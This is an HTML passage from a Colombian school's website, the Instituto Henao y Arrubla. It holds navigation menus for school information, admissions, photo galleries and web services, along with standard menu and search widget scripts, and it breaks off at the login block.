 <li class="dir current">
<a href="javascript:;"   title="El Colegio"  ><span>EL COLEGIO</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/MISIÓN-VISIÓNIHA/tabid/177/Default.aspx"   title="MISIÓN - VISIÓN IHA"  ><span><img src="/Portals/0/ICONOS/Mision-Vision.png?ver=2016-04-07-074031-093" class="menuicon"  /> MISIÓN - VISIÓN IHA</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="ORIENTACIÓN ESCOLAR"  ><span><img src="/Portals/0/ICONOS/Orientacion.png?ver=2017-04-09-184709-493" class="menuicon"  /> ORIENTACIÓN</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/ORIENTACIÓN/ORIENTACIÓNESCOLAR/tabid/246/Default.aspx"   title="ORIENTACIÓN ESCOLAR"  ><span><img src="/Portals/0/ICONOS/teologica.png?ver=2016-04-07-074034-577" class="menuicon"  /> ORIENTACIÓN ESCOLAR</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/ORIENTACIÓN/ESCUELADEPADRES/tabid/197/Default.aspx"   title="Escuela de Padres"  ><span><img src="/Portals/0/ICONOS/family.png?ver=2016-04-07-074027-780" class="menuicon"  /> ESCUELA DE PADRES</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PERSONEROSESTUDIANTILES/tabid/254/Default.aspx"   title="GOBIERNO ESCOLAR - GOBIERNO ESCOLAR, PERSONEROS ESTUDIANTILES"  ><span><img src="/Portals/0/ICONOS/estudiantes.png?ver=2016-04-07-074027-483" class="menuicon"  /> PERSONEROS ESTUDIANTILES</span></a>
</li>
 <li class="dir subcurrent">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/tabid/56/Default.aspx"   title="PEI"  ><span><img src="/Portals/0/ICONOS/PEI.png?ver=2016-04-07-074032-657" class="menuicon"  /> PEI</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/NuestroProyecto/tabid/136/Default.aspx"   title="Nuestro Proyecto"  ><span>Nuestro Proyecto</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/ProyectoEducativo/tabid/57/Default.aspx"   title="Proyecto Educativo"  ><span>Proyecto Educativo</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraGeneralPEI/tabid/58/Default.aspx"   title="Estructura General PEI"  ><span>Estructura General PEI</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/PlandeEstudios/tabid/155/Default.aspx"   title="Plan de Estudios"  ><span>Plan de Estudios</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/GestiónenCalidad/tabid/59/Default.aspx"   title="Gestión en Calidad"  ><span>Gestión en Calidad</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/RetosInmediatos/tabid/60/Default.aspx"   title="Retos Inmediatos"  ><span>Retos Inmediatos</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Creencias/tabid/61/Default.aspx"   title="Creencias"  ><span>Creencias</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/PrincipiosValores/tabid/62/Default.aspx"   title="Principios & Valores"  ><span>Principios & Valores</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Filosofía/tabid/154/Default.aspx"   title="Filosofía IHA"  ><span>Filosofía</span></a>
</li>
 <li class=" subcurrent">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx"   title="Estructura Organizacional"  ><span>Estructura Organizacional</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Participación/tabid/75/Default.aspx"   title="Participación"  ><span>Participación</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Egresado/tabid/64/Default.aspx"   title="Egresado"  ><span>Egresado</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/Pilares/tabid/65/Default.aspx"   title="Pilares"  ><span>Pilares</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/GESTIONDECALIDAD/tabid/252/Default.aspx"   title="GESTION DE CALIDAD"  ><span><img src="/Portals/0/ICONOS/lapiz-icon.png?ver=2016-04-07-074030-187" class="menuicon"  /> GESTION DE CALIDAD</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/IDENTIDAD/tabid/133/Default.aspx"   title="IDENTIDAD"  ><span><img src="/Portals/0/ICONOS/Identidad.png?ver=2016-04-07-074029-453" class="menuicon"  /> IDENTIDAD</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/HORIZONTE/tabid/134/Default.aspx"   title="HORIZONTE"  ><span><img src="/Portals/0/ICONOS/globo_tierra.png?ver=2016-04-07-074028-657" class="menuicon"  /> HORIZONTE</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/RESEÑAHISTORICA/tabid/135/Default.aspx"   title="RESEÑA HISTORICA"  ><span><img src="/Portals/0/ICONOS/Folleto.png?ver=2016-04-07-074027-873" class="menuicon"  /> RESEÑA HISTORICA</span></a>
</li>
 <li class="dir ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/tabid/71/Default.aspx"   title="VISIÓN TELEOLÓGICA"  ><span><img src="/Portals/0/ICONOS/teologica.png?ver=2016-04-07-074034-577" class="menuicon"  /> VISIÓN TELEOLÓGICA</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/ItinerarioEstilo/tabid/72/Default.aspx"   title="Itinerario & Estilo"  ><span>Itinerario & Estilo</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/ReferenteEducativo/tabid/73/Default.aspx"   title="Referente Educativo"  ><span>Referente Educativo</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/VISIÓNTELEOLÓGICA/DirecciónHorizonte/tabid/74/Default.aspx"   title="Dirección & Horizonte"  ><span>Dirección & Horizonte</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PLANCONTRADESASTRES/tabid/67/Default.aspx"   title="PLAN DE PREVENCIÓN DE DESASTRES IHA"  ><span><img src="/Portals/0/ICONOS/school-icon.png?ver=2016-04-07-074033-657" class="menuicon"  /> PLAN CONTRA DESASTRES</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/SOLICITUDES,QUEJAS,RECLAMOSOFELICITACIÓN/tabid/249/Default.aspx"   title="SOLICITUDES, QUEJAS, RECLAMOS O FELICITACIÓN"  ><span><img src="/Portals/0/ICONOS/Folleto.png?ver=2016-04-07-074027-873" class="menuicon"  /> SOLICITUDES, QUEJAS, RECLAMOS O FELICITACIÓN</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="INFORMACIÓN EDUCATIVA"  ><span>INFORMACIÓN EDUCATIVA</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/ADMISIONESYMATRÍCULAS/tabid/152/Default.aspx"   title="ADMISIONES Y MATRÍCULAS"  ><span><img src="/Portals/0/ICONOS/Admisiones.png?ver=2016-04-07-074022-437" class="menuicon"  /> ADMISIONES Y MATRÍCULAS</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="COSTOS"  ><span><img src="/Portals/0/ICONOS/Costos.png?ver=2017-04-09-183446-647" class="menuicon"  /> COSTOS</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/COSTOS/SECRETARIA/tabid/148/Default.aspx"   title="SECRETARIA"  ><span>SECRETARIA</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/COSTOS/EDUCATIVOS/tabid/151/Default.aspx"   title="EDUCATIVOS"  ><span>EDUCATIVOS</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/INFORMACIÓNCOVID/tabid/401/Default.aspx"   title="INFORMACIÓN COVID"  ><span><img src="/Portals/0/ICONOS/COVID19.png?ver=2021-02-05-053414-670" class="menuicon"  /> INFORMACIÓN COVID</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/CIRCULARESINFORMATIVAS/tabid/191/Default.aspx"   title="CIRCULARES INFORMATIVAS"  ><span><img src="/Portals/0/ICONOS/Megafono.png?ver=2016-04-07-074030-873" class="menuicon"  /> CIRCULARES INFORMATIVAS</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/CALENDARIOACADÉMICO/tabid/143/Default.aspx"   title="EVENTOS"  ><span><img src="/Portals/0/ICONOS/calendar.png?ver=2017-04-05-164810-410" class="menuicon"  /> CALENDARIO ACADÉMICO</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/ESCUELATALENTOS/tabid/131/Default.aspx"   title="ESCUELA TALENTOS IHA"  ><span><img src="/Portals/0/ICONOS/talentos.jpg?ver=2016-04-07-074034-233" class="menuicon"  /> ESCUELA TALENTOS</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/INFORMACIÓNICFES/tabid/212/Default.aspx"   title="Cronograma ICFES"  ><span><img src="/Portals/0/ICONOS/Ok-icon.png?ver=2016-04-07-074032-157" class="menuicon"  /> INFORMACIÓN ICFES</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/INFORMACIÓNEDUCATIVA/TALLERESDECUARENTENA/tabid/341/Default.aspx"   title="TALLERES DE CUARENTENA"  ><span><img src="/Portals/0/ICONOS/lapiz-icon.png?ver=2016-04-07-074030-187" class="menuicon"  /> TALLERES DE CUARENTENA</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="FOTOS Y VIDEOS"  ><span>FOTOS Y VIDEOS</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class="dir ">
<a href="javascript:;"   title="Eventos 2020"  ><span>2020</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2020/CumpleañosEnero/tabid/396/Default.aspx"   title="Inaguración Preescolar"  ><span>Cumpleaños Enero</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2020/DíadelaMujer/tabid/397/Default.aspx"   title="Día de la Mujer"  ><span>Día de la Mujer</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2020/BatalladeBoyacá/tabid/398/Default.aspx"   title="Batalla de Boyacá"  ><span>Batalla de Boyacá</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="2019"  ><span>2019</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/SanValentín/tabid/388/Default.aspx"   title="San Valentín"  ><span>San Valentín</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/DiadelLibro/tabid/389/Default.aspx"   title="Dia del Libro"  ><span>Dia del Libro</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/OlimpiadasHenaistas/tabid/390/Default.aspx"   title="Olimpiadas Henaistas 2019"  ><span>Olimpiadas Henaistas</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/EntregadeSimbolos/tabid/391/Default.aspx"   title="Entrega de Simbolos 2019"  ><span>Entrega de Simbolos</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/Grados/tabid/392/Default.aspx"   title="Grados Henaistas 2019"  ><span>Grados</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2019/Grados2019Videos/tabid/393/Default.aspx"   title="Videos de Grado 2019"  ><span>Grados 2019 Videos</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="2018"  ><span>2018</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2018/Actividades/tabid/386/Default.aspx"   title="Actividades Henaistas"  ><span>Actividades</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="2017"  ><span>2017</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/Actividades/tabid/355/Default.aspx"   title="Actividades"  ><span>Actividades</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/Olimpiadas/tabid/356/Default.aspx"   title="Olimpiadas"  ><span>Olimpiadas</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/EucaristíaMarzo/tabid/357/Default.aspx"   title="Eucaristía Marzo"  ><span>Eucaristía Marzo</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/Excursión/tabid/378/Default.aspx"   title="Excursión"  ><span>Excursión</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/IzadadeBandera/tabid/379/Default.aspx"   title="Izada de Bandera"  ><span>Izada de Bandera</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/BendicióndelosLapices/tabid/383/Default.aspx"   title="Bendición de los Lapices"  ><span>Bendición de los Lapices</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2017/ForoLocalEngativa/tabid/384/Default.aspx"   title="Foro Local Engativa"  ><span>Foro Local Engativa</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="2016"  ><span>2016</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class="dir ">
<a href="javascript:;"   title="Articulación"  ><span>Articulación</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2016/Articulación/Parte1/tabid/335/Default.aspx"   title="Parte 1"  ><span>Parte 1</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2016/Articulación/Parte2/tabid/336/Default.aspx"   title="Parte 2"  ><span>Parte 2</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2016/Articulación/Parte3/tabid/337/Default.aspx"   title="Parte 3"  ><span>Parte 3</span></a>
</li>
</ul>
</div>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="FOTOS 2015"  ><span>2015</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/Actividades/tabid/296/Default.aspx"   title="ACTIVIDADES 2015"  ><span>Actividades</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/Actividades2/tabid/297/Default.aspx"   title="ACTIVIDADES 2015"  ><span>Actividades 2</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/VideoInstitucional/tabid/330/Default.aspx"   title="Video Institucional "  ><span>Video Institucional</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2015/Grados/tabid/331/Default.aspx"   title="Grados"  ><span>Grados</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="2014"  ><span>2014</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/OlimpiadasHenaistas/tabid/289/Default.aspx"   title="Olimpiadas Henaistas"  ><span>Olimpiadas Henaistas</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/Actividades/tabid/288/Default.aspx"   title="Actividades"  ><span>Actividades</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/DiadeIndependiencia/tabid/290/Default.aspx"   title="Dia de Independiencia"  ><span>Dia de Independiencia</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2014/VideoInstitucional/tabid/292/Default.aspx"   title="Video Institucional"  ><span>Video Institucional</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2012/tabid/284/Default.aspx"   title="Fotos y Videos 2012 - I.H.A."  ><span>2012</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="FOTOS 2011"  ><span>2011</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/MuralesColgate/tabid/268/Default.aspx"   title="Murales Colgate"  ><span>Murales Colgate</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/Izadadebandera/tabid/271/Default.aspx"   title="Izada entrega de símbolos 2011"  ><span>Izada de bandera</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/Teatro/tabid/256/Default.aspx"   title="TEATRO DÍA DEL IDIOMA"  ><span>Teatro</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/V-EncuentroCulturalyDeportivo/tabid/267/Default.aspx"   title="V-Encuentro Cultural y Deportivo Henaísta"  ><span>V-Encuentro Cultural y Deportivo</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2011/IntercolegiadosdeFútbol/tabid/264/Default.aspx"   title="Equipo de Fútbol"  ><span>Intercolegiados de Fútbol</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="FOTOS Y VIDEOS IHA 2010"  ><span>2010</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/OlimpiadasIHA/tabid/190/Default.aspx"   title="Olimpiadas IHA 2010"  ><span>Olimpiadas IHA</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/GruposIHA2010/tabid/193/Default.aspx"   title="Grupos IHA 2010"  ><span>Grupos IHA 2010</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/PrimerasComuniones/tabid/240/Default.aspx"   title="Primeras Comuniones IHA 2010"  ><span>Primeras Comuniones</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2010/EntregaInsigniasyPremiaciones/tabid/243/Default.aspx"   title="Entrega Insignias y Premiaciones"  ><span>Entrega Insignias y Premiaciones</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="2009"  ><span>2009</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2009/Convivencia5o/tabid/185/Default.aspx"   title="Convivencia Quinto 2009"  ><span>Convivencia 5o</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2009/OlimpiadasIHA/tabid/187/Default.aspx"   title="Olimpiadas IHA 2009"  ><span>Olimpiadas IHA</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2009/SitiosdeConvivencia/tabid/186/Default.aspx"   title="Sitios de Convivencia"  ><span>Sitios de Convivencia</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="FOTOS 2008"  ><span>2008</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Convivencias/tabid/98/Default.aspx"   title="Convivencias"  ><span>Convivencias</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/CopaJetix/tabid/99/Default.aspx"   title="Copa Jetix"  ><span>Copa Jetix</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Desfile/tabid/105/Default.aspx"   title="Desfile"  ><span>Desfile</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Despedida11/tabid/106/Default.aspx"   title="Despedida 11"  ><span>Despedida 11</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/EducaciónFísica/tabid/107/Default.aspx"   title="Educación Física"  ><span>Educación Física</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/EscuelaTalentos/tabid/108/Default.aspx"   title="Escuela Talentos"  ><span>Escuela Talentos</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Graduaciones/tabid/109/Default.aspx"   title="Graduaciones Primaria - Secundaria"  ><span>Graduaciones</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/Inter-Colegiados/tabid/110/Default.aspx"   title="Inter-Colegiados"  ><span>Inter-Colegiados</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/MundoAventura/tabid/111/Default.aspx"   title="Mundo Aventura"  ><span>Mundo Aventura</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/PrimerasComuniones/tabid/112/Default.aspx"   title="Primeras Comuniones"  ><span>Primeras Comuniones</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/2008/ServicioSocial/tabid/113/Default.aspx"   title="Servicio Social"  ><span>Servicio Social</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/FOTOSYVIDEOS/Condecoración/tabid/283/Default.aspx"   title="Condecoración del Consejo de Bogotá al IHA"  ><span>Condecoración</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="WEB IHA"  ><span>WEB</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/WEB/CHAT/tabid/141/Default.aspx"   title="CHAT"  ><span><img src="/Portals/0/ICONOS/Chat-icon.png?ver=2016-04-07-074026-297" class="menuicon"  /> CHAT</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/WEB/PREGUNTASFRECUENTES/tabid/142/Default.aspx"   title="PREGUNTAS FRECUENTES"  ><span><img src="/Portals/0/ICONOS/question-open.gif?ver=2017-04-05-145524-110" class="menuicon"  /> PREGUNTAS FRECUENTES</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/WEB/ENCUESTAS/tabid/146/Default.aspx"   title="ENCUESTAS"  ><span><img src="/Portals/0/ICONOS/chart-icon.png?ver=2016-04-07-074026-267" class="menuicon"  /> ENCUESTAS</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/WEB/BAULDEJUEGOS/tabid/220/Default.aspx"   title="Baúl de Juegos IHA"  ><span><img src="/Portals/0/ICONOS/Juegos.png?ver=2016-04-07-074029-827" class="menuicon"  /> BAUL DE JUEGOS</span></a>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/WEB/FOROS/tabid/145/Default.aspx"   title="FOROS"  ><span><img src="/Portals/0/ICONOS/community-users-icon.png?ver=2016-04-07-074027-390" class="menuicon"  /> FOROS</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/CONTACTENOS/tabid/172/Default.aspx"   title="Contáctenos"  ><span>CONTACTENOS</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu400bbab7d7").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu400bbab7d7").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
              <div class="pulldownsearch  ">
                <div class="searchbut" id="searchbut"><span class="glyphicons glyph-search"></span></div>
                <div class="searchBox" id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'es-CO',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
                                     </div>
    
    </header>

    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                
<div id="dnn_dnnUser2_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser2_enhancedRegisterLink" title="REGISTRARSE" rel="nofollow" onclick="return dnnModal.show(&#39;https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Register/Default.aspx?returnurl=https%253a%252f%252finstitutohenaoyarrubla.edu.co%252fELCOLEGIO%252fPEI%252fEstructuraOrganizacional%252ftabid%252f63%252fDefault.aspx&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Register/Default.aspx?returnurl=https%3a%2f%2finstitutohenaoyarrubla.edu.co%2fELCOLEGIO%2fPEI%2fEstructuraOrganizacional%2ftabid%2f63%2fDefault.aspx">REGISTRARSE</a></li>
                                               
    </ul>
</div>
                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
